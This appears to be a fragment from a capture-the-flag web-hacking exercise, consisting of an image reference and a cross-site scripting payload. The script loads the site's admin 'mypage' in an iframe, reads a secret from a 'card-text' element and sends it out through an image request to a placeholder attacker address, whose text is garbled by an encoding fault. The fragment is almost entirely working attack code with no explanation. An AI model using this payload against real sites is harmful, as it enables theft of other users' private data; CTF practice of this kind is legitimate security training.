<iframe src="http://ctf.segfaulthub.com:4343/scriptPrac2/mypage.php?user=admin" id="targetFrame"></iframe> <script> var targetTag = document.getElementById('targetFrame'); targetTag.onload = function(){ var DOMData = targetTag.contentDocument; var secretData = DOMData.getElementsByClassName('card-text')[1].innerHTML; var i = new Image(); i.src = "https://๊ณต๊ฒฉ์ ์ฃผ์/?secretData="+secretData; } </script>